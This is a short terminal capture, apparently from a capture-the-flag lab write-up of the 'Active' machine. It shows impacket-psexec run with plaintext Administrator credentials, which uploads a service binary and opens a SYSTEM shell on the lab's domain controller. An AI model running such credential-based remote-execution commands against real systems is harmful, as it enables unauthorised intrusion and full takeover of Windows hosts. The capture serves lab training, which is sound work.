 ┌──(root💀hogwartz)-[~/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/P
└─# impacket-psexec active.htb/Administrator:Ticketmaster1968@active.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file xDLJIcBH.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service jGKG on active.htb.....
[*] Starting service jGKG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami /fqdn
CN=DC,OU=Domain Controllers,DC=active,DC=htb
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>